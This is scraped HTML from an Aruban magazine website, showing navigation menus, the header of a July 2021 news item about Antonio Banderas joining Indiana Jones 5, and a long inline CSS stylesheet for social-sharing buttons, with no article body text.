                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-21759" class="td-post-template-7 post-21759 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-aruba tag-banderas tag-digital tag-focus tag-ford tag-harrison tag-jones td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ANTONIO BANDERAS TA JOIN INDIANA JONES 5</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">ANTONIO BANDERAS TA JOIN INDIANA JONES 5</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-17T17:40:06-04:00" >17 July, 2021</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2021/07/Antonio-Banderas-Indiana-Jones-t.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

